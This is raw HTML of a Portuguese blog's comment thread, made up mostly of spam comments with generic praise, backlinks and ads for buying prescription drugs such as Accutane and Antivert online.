						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2426977"><time datetime="2019-10-11T14:49:09+00:00">Outubro 11, 2019 às 2:49 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I and my buddies have been reading the nice ideas from your site while all of a sudden I got a horrible suspicion I had not expressed respect to the blog owner for those secrets. All the young boys had been consequently glad to study all of them and have extremely been making the most of these things. Thank you for indeed being simply accommodating as well as for obtaining this form of essential information millions of individuals are really wanting to learn about. Our sincere apologies for not expressing appreciation to  sooner.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2426977#respond' data-commentid="2426977" data-postid="4894" data-belowelement="div-comment-2426977" data-respondelement="respond" data-replyto="Responder a adidas product" aria-label='Responder a adidas product'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2427007" class="comment even thread-even depth-1">
			<article id="div-comment-2427007" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.baylinemedia.com" class="url" rel="ugc external nofollow">internet protocol</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2427007"><time datetime="2019-10-11T14:58:24+00:00">Outubro 11, 2019 às 2:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can definitely see your enthusiasm in the work you write. The arena hopes for even more passionate writers like you who aren&#8217;t afraid to mention how they believe. All the time follow your heart.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2427007#respond' data-commentid="2427007" data-postid="4894" data-belowelement="div-comment-2427007" data-respondelement="respond" data-replyto="Responder a internet protocol" aria-label='Responder a internet protocol'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2428964" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2428964" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://eventimarlene.it/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1158630" class="url" rel="ugc external nofollow">Edris Jackiewicz</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2428964"><time datetime="2019-10-12T18:07:28+00:00">Outubro 12, 2019 às 6:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good work, are you looking for real estate in Longwood, FL? Learn where the deals are, get short sale lists and find condos for sale in Winter Springs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2428964#respond' data-commentid="2428964" data-postid="4894" data-belowelement="div-comment-2428964" data-respondelement="respond" data-replyto="Responder a Edris Jackiewicz" aria-label='Responder a Edris Jackiewicz'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2430677" class="comment even thread-even depth-1">
			<article id="div-comment-2430677" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://africalampsawards.com/adelaideca" class="url" rel="ugc external nofollow">Cecil Streng</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2430677"><time datetime="2019-10-14T23:31:01+00:00">Outubro 14, 2019 às 11:31 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With havin so much content and articles do you ever run into any issues of plagorism or copyright violation? My site has a lot of exclusive content I’ve either authored myself or outsourced but it appears a lot of it is popping it up all over the internet without my agreement. Do you know any techniques to help prevent content from being stolen? I’d really appreciate it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2430677#respond' data-commentid="2430677" data-postid="4894" data-belowelement="div-comment-2430677" data-respondelement="respond" data-replyto="Responder a Cecil Streng" aria-label='Responder a Cecil Streng'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2434537" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2434537" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://d.tube/v/1am5partacus/QmZUn37FZjRiZoAdWq8FK6c9JvyXPfi6WwhfpvmStam6yM" class="url" rel="ugc external nofollow">Lindy Moroni</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2434537"><time datetime="2019-10-19T09:55:44+00:00">Outubro 19, 2019 às 9:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not all londoners are libtards see the video <a href="http://bit.ly/2nXsn88" rel="nofollow ugc">http://bit.ly/2nXsn88</a> were they take back control</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2434537#respond' data-commentid="2434537" data-postid="4894" data-belowelement="div-comment-2434537" data-respondelement="respond" data-replyto="Responder a Lindy Moroni" aria-label='Responder a Lindy Moroni'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2441617" class="comment even thread-even depth-1">
			<article id="div-comment-2441617" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.hotrodders.com/tw/index.php/User:EmanuelGroves30" class="url" rel="ugc external nofollow">Tonisha Fok</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2441617"><time datetime="2019-10-26T22:25:48+00:00">Outubro 26, 2019 às 10:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yeah bookmaking this wasn’t a bad  decision   great  post! .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2441617#respond' data-commentid="2441617" data-postid="4894" data-belowelement="div-comment-2441617" data-respondelement="respond" data-replyto="Responder a Tonisha Fok" aria-label='Responder a Tonisha Fok'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2488727" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2488727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.vbc006.com/nlink/fanduelpromocode277201" class="url" rel="ugc external nofollow">fanduel promo code</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2488727"><time datetime="2019-12-21T07:30:23+00:00">Dezembro 21, 2019 às 7:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What&#8217;s up, its pleasant paragraph concerning media print, we all be aware of media<br />
is a enormous source of data.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2488727#respond' data-commentid="2488727" data-postid="4894" data-belowelement="div-comment-2488727" data-respondelement="respond" data-replyto="Responder a fanduel promo code" aria-label='Responder a fanduel promo code'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2906729" class="comment even thread-even depth-1">
			<article id="div-comment-2906729" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://isotretinoinacne.shop/" class="url" rel="ugc external nofollow">wurbosqj</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2906729"><time datetime="2023-06-17T08:11:11+00:00">Junho 17, 2023 às 8:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>accutane europe <a href="https://isotretinoinacne.shop/" rel="nofollow ugc">where can i get accutane in australia</a> buy accutane online united states</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2906729#respond' data-commentid="2906729" data-postid="4894" data-belowelement="div-comment-2906729" data-respondelement="respond" data-replyto="Responder a wurbosqj" aria-label='Responder a wurbosqj'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2906840" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2906840" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://isotretinoinacne.shop/" class="url" rel="ugc external nofollow">rrdtbwff</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2906840"><time datetime="2023-06-17T09:25:46+00:00">Junho 17, 2023 às 9:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cost of accutane in canada <a href="https://isotretinoinacne.shop/" rel="nofollow ugc">order accutane online australia</a> buy accutane in canada</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2906840#respond' data-commentid="2906840" data-postid="4894" data-belowelement="div-comment-2906840" data-respondelement="respond" data-replyto="Responder a rrdtbwff" aria-label='Responder a rrdtbwff'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2910209" class="comment even thread-even depth-1">
			<article id="div-comment-2910209" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://isotretinoinacne.shop/" class="url" rel="ugc external nofollow">dppwlfdp</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2910209"><time datetime="2023-06-19T02:22:02+00:00">Junho 19, 2023 às 2:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>accutane 10mg price <a href="https://isotretinoinacne.shop/" rel="nofollow ugc">where to get accutane cheap</a> 70 mg accutane</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2910209#respond' data-commentid="2910209" data-postid="4894" data-belowelement="div-comment-2910209" data-respondelement="respond" data-replyto="Responder a dppwlfdp" aria-label='Responder a dppwlfdp'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2910385" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2910385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://isotretinoin20mg.shop/" class="url" rel="ugc external nofollow">etezeefv</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2910385"><time datetime="2023-06-19T04:39:38+00:00">Junho 19, 2023 às 4:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order accutane 40mg online <a href="https://isotretinoin20mg.shop/" rel="nofollow ugc">accutane 5mg dose</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2910385#respond' data-commentid="2910385" data-postid="4894" data-belowelement="div-comment-2910385" data-respondelement="respond" data-replyto="Responder a etezeefv" aria-label='Responder a etezeefv'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2913007" class="comment even thread-even depth-1">
			<article id="div-comment-2913007" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthyandslim.co.uk" class="url" rel="ugc external nofollow">login atrium health</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2913007"><time datetime="2023-06-21T06:37:32+00:00">Junho 21, 2023 às 6:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was recommended this web site by my cousin. I&#8217;m not sure whether this post is written by him as nobody else know such detailed about my problem. You are incredible! Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2913007#respond' data-commentid="2913007" data-postid="4894" data-belowelement="div-comment-2913007" data-respondelement="respond" data-replyto="Responder a login atrium health" aria-label='Responder a login atrium health'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2919391" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2919391" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://livelifehealthy.co.uk" class="url" rel="ugc external nofollow">health benefits of cinnamon</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2919391"><time datetime="2023-06-26T05:02:18+00:00">Junho 26, 2023 às 5:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You have mentioned very interesting details! ps nice site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2919391#respond' data-commentid="2919391" data-postid="4894" data-belowelement="div-comment-2919391" data-respondelement="respond" data-replyto="Responder a health benefits of cinnamon" aria-label='Responder a health benefits of cinnamon'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2925860" class="comment even thread-even depth-1">
			<article id="div-comment-2925860" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthandwellnesscentre.co.uk" class="url" rel="ugc external nofollow">health benefits of watermelon</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2925860"><time datetime="2023-07-01T05:34:17+00:00">Julho 1, 2023 às 5:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I got what you mean ,  appreciate it for  putting up.Woh I am  pleased  to find this website through google. &#8220;I was walking down the street wearing glasses when the prescription ran out.&#8221; by Steven Wright.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2925860#respond' data-commentid="2925860" data-postid="4894" data-belowelement="div-comment-2925860" data-respondelement="respond" data-replyto="Responder a health benefits of watermelon" aria-label='Responder a health benefits of watermelon'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2927122" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2927122" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://thehealthyhouse.co.uk" class="url" rel="ugc external nofollow">home decor market</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2927122"><time datetime="2023-07-02T04:49:20+00:00">Julho 2, 2023 às 4:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve recently started a website, the information you offer on this web site has helped me tremendously. Thanks for all of your time &amp; work. &#8220;Quit worrying about your health. It&#8217;ll go away.&#8221; by Robert Orben.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2927122#respond' data-commentid="2927122" data-postid="4894" data-belowelement="div-comment-2927122" data-respondelement="respond" data-replyto="Responder a home decor market" aria-label='Responder a home decor market'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2929599" class="comment even thread-even depth-1">
			<article id="div-comment-2929599" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://firstlegalsolutions.co.uk" class="url" rel="ugc external nofollow">legal law difference</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2929599"><time datetime="2023-07-03T13:58:50+00:00">Julho 3, 2023 às 1:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s really a nice and helpful piece of information. I am happy that you shared this useful info with us. Please stay us up to date like this. Thank you for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2929599#respond' data-commentid="2929599" data-postid="4894" data-belowelement="div-comment-2929599" data-respondelement="respond" data-replyto="Responder a legal law difference" aria-label='Responder a legal law difference'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2932492" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2932492" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2932492"><time datetime="2023-07-05T04:42:50+00:00">Julho 5, 2023 às 4:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">antivert 25 mg price</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2932492#respond' data-commentid="2932492" data-postid="4894" data-belowelement="div-comment-2932492" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2932591" class="comment even thread-even depth-1">
			<article id="div-comment-2932591" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://fashionarts.co.uk" class="url" rel="ugc external nofollow">fashion 2023 women</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2932591"><time datetime="2023-07-05T05:37:09+00:00">Julho 5, 2023 às 5:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Utterly   pent   content material ,  regards  for information .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2932591#respond' data-commentid="2932591" data-postid="4894" data-belowelement="div-comment-2932591" data-respondelement="respond" data-replyto="Responder a fashion 2023 women" aria-label='Responder a fashion 2023 women'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2935315" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2935315" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://totalwebdesign.co.uk" class="url" rel="ugc external nofollow">dreamweaver web design</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2935315"><time datetime="2023-07-06T06:03:23+00:00">Julho 6, 2023 às 6:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I went over this site and I conceive you have a lot of superb information, bookmarked (:.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2935315#respond' data-commentid="2935315" data-postid="4894" data-belowelement="div-comment-2935315" data-respondelement="respond" data-replyto="Responder a dreamweaver web design" aria-label='Responder a dreamweaver web design'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2935764" class="comment even thread-even depth-1">
			<article id="div-comment-2935764" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2935764"><time datetime="2023-07-06T09:04:41+00:00">Julho 6, 2023 às 9:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">buy antivert 25mg sale</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2935764#respond' data-commentid="2935764" data-postid="4894" data-belowelement="div-comment-2935764" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2938634" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2938634" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2938634"><time datetime="2023-07-07T16:57:46+00:00">Julho 7, 2023 às 4:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">buy antivert 25mg without prescription</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2938634#respond' data-commentid="2938634" data-postid="4894" data-belowelement="div-comment-2938634" data-respondelement="respond" data-replyto="Responder a DannyErovA" aria-label='Responder a DannyErovA'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2940284" class="comment even thread-even depth-1">
			<article id="div-comment-2940284" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://housedoor.co.uk" class="url" rel="ugc external nofollow">home decor vendors</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2940284"><time datetime="2023-07-08T10:16:51+00:00">Julho 8, 2023 às 10:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Some truly nice and utilitarian info on this web site, too I conceive the design and style contains great features.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2940284#respond' data-commentid="2940284" data-postid="4894" data-belowelement="div-comment-2940284" data-respondelement="respond" data-replyto="Responder a home decor vendors" aria-label='Responder a home decor vendors'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2940861" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2940861" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">DannyErovA</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2940861"><time datetime="2023-07-08T15:21:45+00:00">Julho 8, 2023 às 3:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://meclizinel.top/" rel="nofollow ugc">order antivert 25mg for sale</a></p>
				</div><!-- .comment-content -->

